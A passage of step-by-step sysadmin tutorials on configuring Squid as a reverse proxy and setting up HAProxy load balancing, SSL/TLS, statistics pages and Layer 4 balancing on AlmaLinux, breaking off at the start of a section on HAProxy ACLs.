Key Benefits of a Reverse Proxy
- Load Balancing: Distributes incoming requests across multiple servers.
- Caching: Reduces server load by serving cached content to clients.
- Security: Hides the identity and details of backend servers.
- SSL Termination: Offloads SSL encryption and decryption tasks.
- Improved Performance: Compresses and optimizes responses for faster delivery.
Prerequisites
Before configuring Squid as a reverse proxy, ensure the following:
- AlmaLinux is installed and updated.
- Squid is installed on the server.
- Root or sudo access to the server.
- Basic understanding of Squid configuration files.
Step 1: Install Squid on AlmaLinux
Update the System
Ensure all packages are up to date:
sudo dnf update -y
Install Squid
Install Squid using the dnf package manager:
sudo dnf install squid -y
Start and Enable Squid
Start the Squid service and enable it to start at boot:
sudo systemctl start squid
sudo systemctl enable squid
Verify Installation
Check if Squid is running:
sudo systemctl status squid
Step 2: Understand the Squid Configuration File
The primary configuration file for Squid is located at:
/etc/squid/squid.conf
This file controls all aspects of Squid’s behavior, including caching, access control, and reverse proxy settings.
Before making changes, create a backup of the original configuration file:
sudo cp /etc/squid/squid.conf /etc/squid/squid.conf.bak
Step 3: Configure Squid as a Reverse Proxy
3.1 Basic Reverse Proxy Setup
Edit the Squid configuration file:
sudo nano /etc/squid/squid.conf
Add the following configuration to define Squid as a reverse proxy:
# Define HTTP port for reverse proxy
http_port 80 accel vhost allow-direct
# Cache peer (backend server) settings
cache_peer backend_server_ip parent 80 0 no-query originserver name=backend
# Map requests to the backend server
acl sites_to_reverse_proxy dstdomain example.com
http_access allow sites_to_reverse_proxy
cache_peer_access backend allow sites_to_reverse_proxy
cache_peer_access backend deny all
# Deny all other traffic
http_access deny all
Explanation of Key Directives:
- http_port 80 accel vhost allow-direct: Configures Squid to operate as a reverse proxy on port 80.
- cache_peer: Specifies the backend server’s IP address and port. The
originserver flag ensures Squid treats it as the origin server. - acl sites_to_reverse_proxy: Defines an access control list (ACL) for the domain being proxied.
- cache_peer_access: Associates client requests to the appropriate backend server.
- http_access deny all: Denies any requests that don’t match the ACL.
Replace backend_server_ip with the IP address of your backend server and example.com with your domain name.
3.2 Configure DNS Settings
Ensure Squid resolves your domain name correctly. Add the backend server’s IP address to your /etc/hosts file for local DNS resolution:
sudo nano /etc/hosts
Add the following line:
backend_server_ip example.com
Replace backend_server_ip with the backend server’s IP address and example.com with your domain name.
3.3 Enable SSL (Optional)
If your reverse proxy needs to handle HTTPS traffic, you’ll need to configure SSL.
Step 3.3.1: Install SSL Certificates
Obtain an SSL certificate for your domain from a trusted certificate authority or generate a self-signed certificate.
Place the certificate and private key files in a secure directory, e.g., /etc/squid/ssl/.
Step 3.3.2: Configure Squid for HTTPS
Edit the Squid configuration file to add SSL support:
https_port 443 accel cert=/etc/squid/ssl/example.com.crt key=/etc/squid/ssl/example.com.key vhost
cache_peer backend_server_ip parent 443 0 no-query originserver ssl name=backend
- Replace
example.com.crt and example.com.key with your SSL certificate and private key files. - Add
ssl to the cache_peer directive to enable encrypted connections to the backend.
3.4 Configure Caching
Squid can cache static content like images, CSS, and JavaScript files to improve performance.
Add caching settings to squid.conf:
# Enable caching
cache_mem 256 MB
maximum_object_size_in_memory 1 MB
cache_dir ufs /var/spool/squid 1000 16 256
maximum_object_size 10 MB
minimum_object_size 0 KB
# Refresh patterns for caching
refresh_pattern ^ftp: 1440 20% 10080
refresh_pattern ^gopher: 1440 0% 1440
refresh_pattern -i (/cgi-bin/|\?) 0 0% 0
refresh_pattern . 0 20% 4320
cache_mem: Allocates memory for caching.cache_dir: Configures the storage directory and size for disk caching.
Step 4: Apply and Test the Configuration
Restart Squid
After making changes, restart Squid to apply the new configuration:
sudo systemctl restart squid
Check Logs
Monitor Squid logs to verify requests are being handled correctly:
Access log:
sudo tail -f /var/log/squid/access.log
Cache log:
sudo tail -f /var/log/squid/cache.log
Test the Reverse Proxy
- Open a browser and navigate to your domain (e.g.,
http://example.com). - Ensure the request is routed through Squid and served by the backend server.
Use tools like curl to test from the command line:
curl -I http://example.com
Step 5: Optimize and Secure Squid
5.1 Harden Access Control
Limit access to trusted IP ranges by adding ACLs:
acl allowed_ips src 192.168.1.0/24
http_access allow allowed_ips
http_access deny all
5.2 Configure Load Balancing
If you have multiple backend servers, configure Squid for load balancing:
cache_peer backend_server1_ip parent 80 0 no-query originserver round-robin
cache_peer backend_server2_ip parent 80 0 no-query originserver round-robin
The round-robin option distributes requests evenly among backend servers.
5.3 Enable Logging and Monitoring
Install tools like sarg or squid-analyzer for detailed traffic reports:
sudo dnf install squid-analyzer -y
Conclusion
Configuring Squid as a reverse proxy server on AlmaLinux is a straightforward process that can greatly enhance your network’s performance and security. With features like caching, SSL termination, and load balancing, Squid helps optimize backend resources and deliver a seamless experience to users.
By following this guide, you’ve set up a functional reverse proxy and learned how to secure and fine-tune it for optimal performance. Whether for a small application or a large-scale deployment, Squid’s versatility makes it an invaluable tool for modern network infrastructure.
6.2.12.5 - HAProxy: How to Configure HTTP Load Balancing Server on AlmaLinux
In this detailed guide, you’ll learn how to configure an HTTP load-balancing server using HAProxy on AlmaLinux, ensuring your web applications run efficiently and reliably.As web applications scale, ensuring consistent performance, reliability, and availability becomes a challenge. HAProxy (High Availability Proxy) is a powerful and widely-used open-source solution for HTTP load balancing and proxying. By distributing incoming traffic across multiple backend servers, HAProxy improves fault tolerance and optimizes resource utilization.
In this detailed guide, you’ll learn how to configure an HTTP load-balancing server using HAProxy on AlmaLinux, ensuring your web applications run efficiently and reliably.
What is HAProxy?
HAProxy is a high-performance, open-source load balancer and reverse proxy server designed to distribute traffic efficiently across multiple servers. It’s known for its reliability, extensive protocol support, and ability to handle large volumes of traffic.
Key Features of HAProxy
- Load Balancing: Distributes traffic across multiple backend servers.
- High Availability: Automatically reroutes traffic from failed servers.
- Scalability: Manages large-scale traffic for enterprise-grade applications.
- Health Checks: Monitors the status of backend servers.
- SSL Termination: Handles SSL encryption and decryption to offload backend servers.
- Logging: Provides detailed logs for monitoring and debugging.
Why Use HAProxy for HTTP Load Balancing?
HTTP load balancing ensures:
- Optimized Resource Utilization: Distributes traffic evenly among servers.
- High Availability: Redirects traffic from failed servers to healthy ones.
- Improved Performance: Reduces latency and bottlenecks.
- Fault Tolerance: Keeps services running even during server failures.
- Scalable Architecture: Accommodates increasing traffic demands by adding more servers.
Prerequisites
Before starting, ensure:
- AlmaLinux is installed and updated.
- You have root or sudo access to the server.
- Multiple web servers (backend servers) are available for load balancing.
- Basic knowledge of Linux commands and networking.
Step 1: Install HAProxy on AlmaLinux
Update System Packages
Ensure your system is up to date:
sudo dnf update -y
Install HAProxy
Install HAProxy using the dnf package manager:
sudo dnf install haproxy -y
Verify Installation
Check the HAProxy version to confirm installation:
haproxy -v
Step 2: Understand HAProxy Configuration
The primary configuration file for HAProxy is located at:
/etc/haproxy/haproxy.cfg
This file contains sections that define:
- Global Settings: General HAProxy configurations like logging and tuning.
- Defaults: Default settings for all proxies.
- Frontend: Handles incoming traffic from clients.
- Backend: Defines the pool of servers to distribute traffic.
- Listen: Combines frontend and backend configurations.
Step 3: Configure HAProxy for HTTP Load Balancing
3.1 Backup the Default Configuration
Before making changes, back up the default configuration:
sudo cp /etc/haproxy/haproxy.cfg /etc/haproxy/haproxy.cfg.bak
3.2 Edit the Configuration File
Open the configuration file for editing:
sudo nano /etc/haproxy/haproxy.cfg
Global Settings
Update the global section to define general parameters:
global
log /dev/log local0
log /dev/log local1 notice
chroot /var/lib/haproxy
stats timeout 30s
user haproxy
group haproxy
daemon
maxconn 2000
log: Configures logging.chroot: Sets the working directory for HAProxy.maxconn: Defines the maximum number of concurrent connections.
Default Settings
Modify the defaults section to set basic options:
defaults
log global
option httplog
option dontlognull
timeout connect 5000ms
timeout client 50000ms
timeout server 50000ms
errorfile 400 /etc/haproxy/errors/400.http
errorfile 403 /etc/haproxy/errors/403.http
errorfile 408 /etc/haproxy/errors/408.http
errorfile 500 /etc/haproxy/errors/500.http
errorfile 502 /etc/haproxy/errors/502.http
errorfile 503 /etc/haproxy/errors/503.http
errorfile 504 /etc/haproxy/errors/504.http
timeout connect: Timeout for establishing a connection to the backend.timeout client: Timeout for client inactivity.timeout server: Timeout for server inactivity.
Frontend Configuration
Define how HAProxy handles incoming client requests:
frontend http_front
bind *:80
mode http
default_backend web_servers
bind *:80: Listens for HTTP traffic on port 80.default_backend: Specifies the backend pool of servers.
Backend Configuration
Define the pool of backend servers for load balancing:
backend web_servers
mode http
balance roundrobin
option httpchk GET /
server server1 192.168.1.101:80 check
server server2 192.168.1.102:80 check
server server3 192.168.1.103:80 check
balance roundrobin: Distributes traffic evenly across servers.option httpchk: Sends health-check requests to backend servers.server: Defines each backend server with its IP, port, and health-check status.
Step 4: Test and Apply the Configuration
4.1 Validate Configuration Syntax
Check for syntax errors in the configuration file:
sudo haproxy -c -f /etc/haproxy/haproxy.cfg
4.2 Restart HAProxy
Apply the configuration changes by restarting HAProxy:
sudo systemctl restart haproxy
4.3 Enable HAProxy at Boot
Ensure HAProxy starts automatically during system boot:
sudo systemctl enable haproxy
Step 5: Monitor HAProxy
5.1 Enable HAProxy Statistics
To monitor traffic and server status, enable the HAProxy statistics dashboard. Add the following section to the configuration file:
listen stats
bind *:8080
stats enable
stats uri /haproxy?stats
stats auth admin:password
bind *:8080: Access the stats page on port 8080.stats uri: URL path for the dashboard.stats auth: Username and password for authentication.
Restart HAProxy and access the dashboard:
http://<haproxy-server-ip>:8080/haproxy?stats
5.2 Monitor Logs
Check HAProxy logs for detailed information:
sudo tail -f /var/log/haproxy.log
Step 6: Advanced Configurations
6.1 SSL Termination
To enable HTTPS traffic, HAProxy can handle SSL termination. Install an SSL certificate and update the frontend configuration:
frontend https_front
bind *:443 ssl crt /etc/haproxy/certs/example.com.pem
mode http
default_backend web_servers
6.2 Load Balancing Algorithms
Customize traffic distribution by choosing a load-balancing algorithm:
- roundrobin: Default method, distributes requests evenly.
- leastconn: Sends requests to the server with the fewest active connections.
- source: Routes traffic based on the client’s IP address.
For example:
balance leastconn
6.3 Error Pages
Customize error pages by creating custom HTTP files and referencing them in the defaults section:
errorfile 503 /etc/haproxy/errors/custom_503.http
Step 7: Troubleshooting
Check HAProxy Status
Verify the service status:
sudo systemctl status haproxy
Debug Configuration
Run HAProxy in debugging mode:
sudo haproxy -d -f /etc/haproxy/haproxy.cfg
Verify Backend Health
Check the health of backend servers:
curl -I http://<haproxy-server-ip>
Conclusion
Configuring HAProxy as an HTTP load balancer on AlmaLinux is a vital step in building a scalable and reliable infrastructure. By distributing traffic efficiently, HAProxy ensures high availability and improved performance for your web applications. With its extensive features like health checks, SSL termination, and monitoring, HAProxy is a versatile solution for businesses of all sizes.
By following this guide, you’ve set up HAProxy, tested its functionality, and explored advanced configurations to optimize your system further. Whether for small projects or large-scale deployments, HAProxy is an essential tool in modern networking.
6.2.12.6 - HAProxy: How to Configure SSL/TLS Settings on AlmaLinux
In this guide, we will walk you through configuring SSL/TLS settings on HAProxy running on AlmaLinux.As web applications and services increasingly demand secure communication, implementing SSL/TLS (Secure Sockets Layer/Transport Layer Security) is essential for encrypting traffic between clients and servers. HAProxy, a powerful open-source load balancer and reverse proxy, offers robust support for SSL/TLS termination and passthrough, ensuring secure and efficient traffic management.
In this guide, we will walk you through configuring SSL/TLS settings on HAProxy running on AlmaLinux, covering both termination and passthrough setups, as well as advanced security settings.
What is SSL/TLS?
SSL (Secure Sockets Layer) and its successor TLS (Transport Layer Security) are cryptographic protocols that encrypt communication between a client (e.g., a web browser) and a server. This encryption ensures:
- Confidentiality: Prevents eavesdropping on data.
- Integrity: Protects data from being tampered with.
- Authentication: Confirms the identity of the server and optionally the client.
Why Use SSL/TLS with HAProxy?
Integrating SSL/TLS with HAProxy provides several benefits:
- SSL Termination: Decrypts incoming traffic, reducing the computational load on backend servers.
- SSL Passthrough: Allows encrypted traffic to pass directly to backend servers.
- Improved Security: Ensures encrypted connections between clients and the proxy.
- Centralized Certificate Management: Simplifies SSL/TLS certificate management for multiple backend servers.
Prerequisites
Before configuring SSL/TLS in HAProxy, ensure:
- AlmaLinux is installed and updated.
- HAProxy is installed and running.
- You have an SSL certificate and private key for your domain.
- Basic knowledge of HAProxy configuration files.
Step 1: Install HAProxy on AlmaLinux
If HAProxy isn’t already installed, follow these steps:
Update System Packages
sudo dnf update -y
Install HAProxy
sudo dnf install haproxy -y
Start and Enable HAProxy
sudo systemctl start haproxy
sudo systemctl enable haproxy
Verify Installation
haproxy -v
Step 2: Obtain and Prepare SSL Certificates
2.1 Obtain SSL Certificates
You can get an SSL certificate from:
- A trusted Certificate Authority (e.g., Let’s Encrypt, DigiCert).
- Self-signed certificates (for testing purposes).
2.2 Combine Certificate and Private Key
HAProxy requires the certificate and private key to be combined into a single .pem file. If your certificate and key are separate:
cat example.com.crt example.com.key > /etc/haproxy/certs/example.com.pem
2.3 Secure the Certificates
Set appropriate permissions to protect your private key:
sudo mkdir -p /etc/haproxy/certs
sudo chmod 700 /etc/haproxy/certs
sudo chown haproxy:haproxy /etc/haproxy/certs
sudo chmod 600 /etc/haproxy/certs/example.com.pem
Step 3: Configure SSL Termination in HAProxy
SSL termination decrypts incoming HTTPS traffic at HAProxy, sending unencrypted traffic to backend servers.
3.1 Update the Configuration File
Edit the HAProxy configuration file:
sudo nano /etc/haproxy/haproxy.cfg
Add or modify the following sections:
Frontend Configuration
frontend https_front
bind *:443 ssl crt /etc/haproxy/certs/example.com.pem
mode http
default_backend web_servers
- *bind :443 ssl crt: Binds port 443 (HTTPS) to the SSL certificate.
- default_backend: Specifies the backend server pool.
Backend Configuration
backend web_servers
mode http
balance roundrobin
option httpchk GET /
server server1 192.168.1.101:80 check
server server2 192.168.1.102:80 check
- balance roundrobin: Distributes traffic evenly across servers.
- server: Defines backend servers by IP and port.
3.2 Restart HAProxy
Apply the changes by restarting HAProxy:
sudo systemctl restart haproxy
3.3 Test SSL Termination
Open a browser and navigate to your domain using HTTPS (e.g., https://example.com). Verify that the connection is secure.
Step 4: Configure SSL Passthrough
In SSL passthrough mode, HAProxy does not terminate SSL traffic. Instead, it forwards encrypted traffic to the backend servers.
4.1 Update the Configuration File
Edit the configuration file:
sudo nano /etc/haproxy/haproxy.cfg
Modify the frontend and backend sections as follows:
Frontend Configuration
frontend https_passthrough
bind *:443
mode tcp
default_backend web_servers
- mode tcp: Ensures that SSL traffic is passed as-is to the backend.
Backend Configuration
backend web_servers
mode tcp
balance roundrobin
server server1 192.168.1.101:443 check ssl verify none
server server2 192.168.1.102:443 check ssl verify none
- verify none: Skips certificate validation (use cautiously).
4.2 Restart HAProxy
sudo systemctl restart haproxy
4.3 Test SSL Passthrough
Ensure that backend servers handle SSL decryption by visiting your domain over HTTPS.
Step 5: Advanced SSL/TLS Settings
5.1 Enforce TLS Versions
Restrict the use of older protocols (e.g., SSLv3, TLSv1) to improve security:
frontend https_front
bind *:443 ssl crt /etc/haproxy/certs/example.com.pem alpn h2,http/1.1 no-sslv3 no-tlsv10 no-tlsv11
- no-sslv3: Disables SSLv3.
- no-tlsv10: Disables TLSv1.0.
5.2 Configure Cipher Suites
Define strong cipher suites to enhance encryption:
bind *:443 ssl crt /etc/haproxy/certs/example.com.pem ciphers EECDH+AESGCM:EDH+AESGCM:AES256+EECDH:AES256+EDH no-sslv3
5.3 Enable HTTP/2
HTTP/2 improves performance by multiplexing multiple requests over a single connection:
bind *:443 ssl crt /etc/haproxy/certs/example.com.pem alpn h2,http/1.1
Step 6: Monitor and Test the Configuration
6.1 Check Logs
Monitor HAProxy logs to ensure proper operation:
sudo tail -f /var/log/haproxy.log
6.2 Test with Tools
- Use SSL Labs to analyze your SSL configuration:
https://www.ssllabs.com/ssltest/.
- Verify HTTP/2 support using
curl:curl -I --http2 https://example.com
Step 7: Troubleshooting
Common Issues
- Certificate Errors: Ensure the
.pem file contains the full certificate chain. - Unreachable Backend: Verify backend server IPs, ports, and firewall rules.
- Protocol Errors: Check for unsupported TLS versions or ciphers.
Conclusion
Configuring SSL/TLS settings in HAProxy on AlmaLinux enhances your server’s security, performance, and scalability. Whether using SSL termination for efficient encryption management or passthrough for end-to-end encryption, HAProxy offers the flexibility needed to meet diverse requirements.
By following this guide, you’ve set up secure HTTPS traffic handling with advanced configurations like TLS version enforcement and HTTP/2 support. With HAProxy, you can confidently build a secure and scalable infrastructure for your web applications.
6.2.12.7 - HAProxy: How to Refer to the Statistics Web on AlmaLinux
This post delves into how to set up and refer to the HAProxy statistics web interface on AlmaLinux, a popular choice for server environments due to its stability and RHEL compatibility.HAProxy is a widely used open-source solution for load balancing and high availability. Among its robust features is a built-in statistics web interface that provides detailed metrics on server performance, connections, and backend health. This post delves into how to set up and refer to the HAProxy statistics web interface on AlmaLinux, a popular choice for server environments due to its stability and RHEL compatibility.
Prerequisites
Before proceeding, ensure the following:
- AlmaLinux Server: A running instance of AlmaLinux with administrative privileges.
- HAProxy Installed: HAProxy version 2.4 or later installed.
- Firewall Access: Ability to configure the firewall to allow web access to the statistics page.
- Basic Command-Line Skills: Familiarity with Linux command-line operations.
Step 1: Install HAProxy
If HAProxy is not already installed on your AlmaLinux server, follow these steps:
Update the System:
sudo dnf update -y
Install HAProxy:
sudo dnf install haproxy -y
Verify Installation:
Confirm that HAProxy is installed by checking its version:
haproxy -v
Example output:
HAProxy version 2.4.3 2021/07/07 - https://haproxy.org/
Step 2: Configure HAProxy for the Statistics Web Interface
To enable the statistics web interface, modify the HAProxy configuration file:
Open the Configuration File:
sudo nano /etc/haproxy/haproxy.cfg
Add the Statistics Section:
Locate the global and defaults sections and append the following configuration:
listen stats
bind :8404
mode http
stats enable
stats uri /haproxy?stats
stats realm HAProxy\ Statistics
stats auth admin:password
bind :8404: Configures the statistics interface to listen on port 8404.stats uri /haproxy?stats: Sets the URL path to access the statistics page.stats auth admin:password: Secures access with a username (admin) and password (password). Replace these with more secure credentials in production.
Save and Exit:
Save the changes and exit the editor.
Step 3: Restart HAProxy Service
Apply the changes by restarting the HAProxy service:
sudo systemctl restart haproxy
Verify that HAProxy is running:
sudo systemctl status haproxy
Step 4: Configure the Firewall
Ensure the firewall allows traffic to the port specified in the configuration (port 8404 in this example):
Open the Port:
sudo firewall-cmd --add-port=8404/tcp --permanent
Reload Firewall Rules:
sudo firewall-cmd --reload
Step 5: Access the Statistics Web Interface
Open a web browser and navigate to:
http://<server-ip>:8404/haproxy?stats
Replace <server-ip> with the IP address of your AlmaLinux server.
Enter the credentials specified in the stats auth line of the configuration file (e.g., admin and password).
The statistics web interface should display metrics such as:
- Current session rate
- Total connections
- Backend server health
- Error rates
Step 6: Customize the Statistics Interface
To enhance or adjust the interface to meet your requirements, consider the following options:
Change the Binding Address:
By default, the statistics interface listens on all network interfaces (bind :8404). For added security, restrict it to a specific IP:
bind 127.0.0.1:8404
This limits access to localhost. Use a reverse proxy (e.g., NGINX) to manage external access.
Use HTTPS:
Secure the interface with SSL/TLS by specifying a certificate:
bind :8404 ssl crt /etc/haproxy/certs/haproxy.pem
Generate or obtain a valid SSL certificate and save it as haproxy.pem.
Advanced Authentication:
Replace basic authentication with a more secure method, such as integration with LDAP or OAuth, by using HAProxy’s advanced ACL capabilities.
Troubleshooting
If you encounter issues, consider the following steps:
Check HAProxy Logs:
Logs can provide insights into errors:
sudo journalctl -u haproxy
Test Configuration:
Validate the configuration before restarting HAProxy:
sudo haproxy -c -f /etc/haproxy/haproxy.cfg
If errors are present, they will be displayed.
Verify Firewall Rules:
Ensure the port is open:
sudo firewall-cmd --list-ports
Check Browser Access:
Confirm the server’s IP address and port are correctly specified in the URL.
Best Practices for Production
Strong Authentication:
Avoid default credentials. Use a strong, unique username and password.
Restrict Access:
Limit access to the statistics interface to trusted IPs using HAProxy ACLs or firewall rules.
Monitor Regularly:
Use the statistics web interface to monitor performance and troubleshoot issues promptly.
Automate Metrics Collection:
Integrate HAProxy metrics with monitoring tools like Prometheus or Grafana for real-time visualization and alerts.
Conclusion
The HAProxy statistics web interface is a valuable tool for monitoring and managing your load balancer’s performance. By following the steps outlined above, you can enable and securely access this interface on AlmaLinux. With proper configuration and security measures, you can leverage the detailed metrics provided by HAProxy to optimize your server infrastructure and ensure high availability for your applications.
6.2.12.8 - HAProxy: How to Refer to the Statistics CUI on AlmaLinux
This article explores how to refer to and utilize the HAProxy statistics CUI on AlmaLinux, guiding you through installation, configuration, and effective usage.Introduction
HAProxy (High Availability Proxy) is a widely used open-source load balancer and proxy server designed to optimize performance, distribute traffic, and improve the reliability of web applications. Known for its robustness, HAProxy is a go-to solution for managing high-traffic websites and applications. A valuable feature of HAProxy is its statistics interface, which provides real-time metrics about server performance and traffic.
On AlmaLinux—a popular Linux distribution tailored for enterprise use—accessing the HAProxy statistics interface via the Command-Line User Interface (CUI) is essential for system administrators looking to monitor their setup effectively. This article explores how to refer to and utilize the HAProxy statistics CUI on AlmaLinux, guiding you through installation, configuration, and effective usage.
Section 1: What is HAProxy and Why Use the Statistics CUI?
Overview of HAProxy
HAProxy is widely recognized for its ability to handle millions of requests per second efficiently. Its use cases span multiple industries, from web hosting to financial services. Core benefits include:
- Load balancing across multiple servers.
- SSL termination for secure communication.
- High availability through failover mechanisms.
The Importance of the Statistics CUI
The HAProxy statistics CUI offers an interactive and real-time way to monitor server performance. With this interface, you can view metrics such as:
- The number of current connections.
- Requests handled per second.
- Backend server health statuses.
This data is crucial for diagnosing bottlenecks, ensuring uptime, and optimizing configurations.
Section 2: Installing HAProxy on AlmaLinux
Step 1: Update Your AlmaLinux System
Before installing HAProxy, ensure your system is up-to-date:
sudo dnf update -y
Step 2: Install HAProxy
AlmaLinux includes HAProxy in its repositories. To install:
sudo dnf install haproxy -y
Step 3: Verify Installation
Confirm that HAProxy is installed correctly by checking its version:
haproxy -v
Output similar to the following confirms success:
HAProxy version 2.x.x-<build-info>
Section 3: Configuring HAProxy for Statistics CUI Access
To use the statistics interface, HAProxy must be configured appropriately.
Step 1: Locate the Configuration File
The primary configuration file is usually located at:
/etc/haproxy/haproxy.cfg
Step 2: Add Statistics Section
Within the configuration file, include the following section to enable the statistics page:
frontend stats
bind *:8404
mode http
stats enable
stats uri /
stats realm HAProxy\ Statistics
stats auth admin:password
bind *:8404: Specifies the port where statistics are served.stats uri /: Sets the URL endpoint for the statistics interface.stats auth: Defines username and password authentication for security.
Step 3: Restart HAProxy
Apply your changes by restarting the HAProxy service:
sudo systemctl restart haproxy
Section 4: Accessing the HAProxy Statistics CUI on AlmaLinux
Using curl to Access Statistics
To query the HAProxy statistics page via CUI, use the curl command:
curl -u admin:password http://<your-server-ip>:8404
Replace <your-server-ip> with your server’s IP address. After running the command, you’ll receive a summary of metrics in plain text format.
Interpreting the Output
Key details to focus on include:
- Session rates: Shows the number of active and total sessions.
- Server status: Indicates whether a backend server is up, down, or in maintenance.
- Queue metrics: Helps diagnose traffic bottlenecks.
Automating Metric Retrieval
For ongoing monitoring, create a shell script that periodically retrieves metrics and logs them for analysis. Example:
#!/bin/bash
curl -u admin:password http://<your-server-ip>:8404 >> haproxy_metrics.log
Section 5: Optimizing Statistics for AlmaLinux Environments
Leverage Logging for Comprehensive Insights
Enable detailed logging in HAProxy by modifying the configuration:
global
log /dev/log local0
log /dev/log local1 notice
Then, ensure AlmaLinux’s system logging is configured to capture HAProxy logs.
Monitor Resources with AlmaLinux Tools
Combine HAProxy statistics with AlmaLinux’s monitoring tools like top or htop to correlate traffic spikes with system performance metrics like CPU and memory usage.
Use Third-Party Dashboards
Integrate HAProxy with visualization tools such as Grafana for a more intuitive, graphical representation of metrics. This requires exporting data from the statistics CUI into a format compatible with visualization software.
Section 6: Troubleshooting Common Issues
Statistics Page Not Loading
Verify Configuration: Ensure the stats section in haproxy.cfg is properly defined.
Check Port Availability: Ensure port 8404 is open using:
sudo firewall-cmd --list-ports
Restart HAProxy: Sometimes, a restart resolves minor misconfigurations.
Authentication Issues
- Confirm the username and password in the
stats auth line of your configuration file. - Use escape characters for special characters in passwords when using
curl.
Resource Overheads
- Optimize HAProxy configuration by reducing logging verbosity if system performance is impacted.
Conclusion
The HAProxy statistics CUI is an indispensable tool for managing and monitoring server performance on AlmaLinux. By enabling, configuring, and effectively using this interface, system administrators can gain invaluable insights into their server environments. Regular monitoring helps identify potential issues early, optimize traffic flow, and maintain high availability for applications.
With the steps and tips provided, you’re well-equipped to harness the power of HAProxy on AlmaLinux for reliable and efficient system management.
Meta Title: How to Refer to HAProxy Statistics CUI on AlmaLinux
Meta Description: Learn how to configure and access the HAProxy statistics CUI on AlmaLinux. Step-by-step guide to monitor server performance and optimize your system effectively.
6.2.12.9 - Implementing Layer 4 Load Balancing with HAProxy on AlmaLinux
Learn how to set up Layer 4 load balancing with HAProxy on AlmaLinux. A detailed guide covering installation, configuration, testing, and optimization for efficient traffic management.Introduction
Load balancing is a crucial component of modern IT infrastructure, ensuring high availability, scalability, and reliability for web applications and services. HAProxy, an industry-standard open-source load balancer, supports both Layer 4 (TCP/UDP) and Layer 7 (HTTP) load balancing. Layer 4 load balancing, based on transport-layer protocols like TCP and UDP, is faster and more efficient for applications that don’t require deep packet inspection or application-specific rules.
In this guide, we’ll explore how to implement Layer 4 mode load balancing with HAProxy on AlmaLinux, an enterprise-grade Linux distribution. We’ll cover everything from installation and configuration to testing and optimization.
Section 1: Understanding Layer 4 Load Balancing
What is Layer 4 Load Balancing?
Layer 4 load balancing operates at the transport layer of the OSI model. It directs incoming traffic based on IP addresses, ports, and protocol types (TCP/UDP) without inspecting the actual content of the packets.
Key Benefits of Layer 4 Load Balancing:
- Performance: Lightweight and faster compared to Layer 7 load balancing.
- Versatility: Supports any TCP/UDP-based protocol (e.g., HTTP, SMTP, SSH).
- Simplicity: No need for application-layer parsing or rules.
Layer 4 load balancing is ideal for workloads like database clusters, game servers, and email services, where speed and simplicity are more critical than application-specific routing.
Section 2: Installing HAProxy on AlmaLinux
Before configuring Layer 4 load balancing, you need HAProxy installed on your AlmaLinux server.
Step 1: Update AlmaLinux
Run the following command to update the system:
sudo dnf update -y
Step 2: Install HAProxy
Install HAProxy using the default AlmaLinux repository:
sudo dnf install haproxy -y
Step 3: Enable and Verify HAProxy
Enable HAProxy to start automatically on boot and check its status:
sudo systemctl enable haproxy
sudo systemctl start haproxy
sudo systemctl status haproxy
Section 3: Configuring HAProxy for Layer 4 Load Balancing
Step 1: Locate the Configuration File
The main configuration file for HAProxy is located at:
/etc/haproxy/haproxy.cfg
Step 2: Define the Frontend Section
The frontend section defines how HAProxy handles incoming requests. For Layer 4 load balancing, you’ll specify the bind address and port:
frontend layer4_frontend
bind *:80
mode tcp
default_backend layer4_backend
bind *:80: Accepts traffic on port 80.mode tcp: Specifies Layer 4 (TCP) mode.default_backend: Points to the backend section handling traffic distribution.
Step 3: Configure the Backend Section
The backend section defines the servers to which traffic is distributed. Example:
backend layer4_backend
mode tcp
balance roundrobin
server server1 192.168.1.101:80 check
server server2 192.168.1.102:80 check
balance roundrobin: Distributes traffic evenly across servers.server: Specifies the backend servers with health checks enabled (check).
Step 4: Enable Logging
Enable logging to troubleshoot and monitor traffic:
global
log /dev/log local0
log /dev/log local1 notice
Section 4: Testing the Configuration
Step 1: Validate the Configuration
Before restarting HAProxy, validate the configuration file:
sudo haproxy -c -f /etc/haproxy/haproxy.cfg
If the configuration is valid, you’ll see a success message.
Step 2: Restart HAProxy
Apply your changes by restarting HAProxy:
sudo systemctl restart haproxy
Step 3: Simulate Traffic
Simulate traffic to test load balancing. Use curl to send requests to the HAProxy server:
curl http://<haproxy-ip>
Check the responses to verify that traffic is being distributed across the backend servers.
Step 4: Analyze Logs
Examine the logs to ensure traffic routing is working as expected:
sudo tail -f /var/log/haproxy.log
Section 5: Optimizing Layer 4 Load Balancing
Health Checks for Backend Servers
Ensure that health checks are enabled for all backend servers to avoid sending traffic to unavailable servers. Example:
server server1 192.168.1.101:80 check inter 2000 rise 2 fall 3
inter 2000: Checks server health every 2 seconds.rise 2: Marks a server as healthy after 2 consecutive successes.fall 3: Marks a server as unhealthy after 3 consecutive failures.
Optimize Load Balancing Algorithms
Choose the appropriate load balancing algorithm for your needs:
roundrobin: Distributes requests evenly.leastconn: Directs traffic to the server with the fewest connections.source: Routes traffic from the same source IP to the same backend server.
Tune Timeout Settings
Set timeouts to handle slow connections efficiently:
defaults
timeout connect 5000ms
timeout client 50000ms
timeout server 50000ms
Section 6: Troubleshooting Common Issues
Backend Servers Not Responding
- Verify that backend servers are running and accessible from the HAProxy server.
- Check the firewall rules on both HAProxy and backend servers.
Configuration Errors
- Use
haproxy -c -f to validate configurations before restarting. - Review logs for syntax errors or misconfigurations.
Uneven Load Distribution
- Ensure the load balancing algorithm is appropriate for your use case.
- Check health check settings to avoid uneven traffic routing.
Conclusion
Layer 4 load balancing with HAProxy on AlmaLinux is a powerful way to ensure efficient and reliable traffic distribution for TCP/UDP-based applications. By following this guide, you can set up a high-performing and fault-tolerant load balancer tailored to your needs. From installation and configuration to testing and optimization, this comprehensive walkthrough equips you with the tools to maximize the potential of HAProxy.
Whether you’re managing a database cluster, hosting game servers, or supporting email services, HAProxy’s Layer 4 capabilities are an excellent choice for performance-focused load balancing.
6.2.12.10 - Configuring HAProxy ACL Settings on AlmaLinux
Learn how to configure ACL settings in HAProxy on AlmaLinux. A detailed guide covering installation, configuration, testing, for traffic control and security.Introduction
HAProxy (High Availability Proxy) is a powerful, open-source software widely used for load balancing and proxying. It’s a staple in enterprise environments thanks to its high performance, scalability, and flexibility. One of its most valuable features is Access Control Lists (ACLs), which allow administrators to define specific rules for processing traffic based on customizable conditions.
In this article, we’ll guide you through the process of configuring ACL settings for HAProxy on AlmaLinux, an enterprise-grade Linux distribution. From understanding ACL basics to implementation and testing, this comprehensive guide will help you enhance control over your traffic routing.
Section 1: What are ACLs in HAProxy?
Understanding ACLs
